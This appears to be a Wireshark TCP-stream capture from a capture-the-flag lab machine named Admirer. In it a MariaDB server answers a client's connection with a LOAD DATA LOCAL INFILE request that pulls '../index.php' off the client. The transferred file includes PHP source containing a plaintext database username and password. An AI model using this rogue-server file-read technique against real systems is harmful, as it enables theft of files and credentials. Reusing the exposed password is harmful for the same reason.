 X...
5.5.5-10.5.5-MariaDB.....'v>q@,Y]...................G-G_)M({W#Es.mysql_native_password.i.....
.............................rubydb...,......U;..
%h.'H....mysql_native_password..._client_name.mysqlnd................SET NAMES
utf8mb4........@.......SET sql_quote_show_create = 1, autocommit =
1........@..................q....LOAD DATA LOCAL INFILE '../index.php' INTO TABLE testdb.testdb FIELDS
TERMINATED BY "," LINES TERMINATED BY "\n"
....../index.php....<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-
scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a
href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a
href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
Paquet 123.12 client pkt(s), 14 server pkt(s), 17 tours.Cliquez pour sélectionner
Entire conversation (13 kB) Show and save data as ASCII Flux 5
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Save as… Back Close Help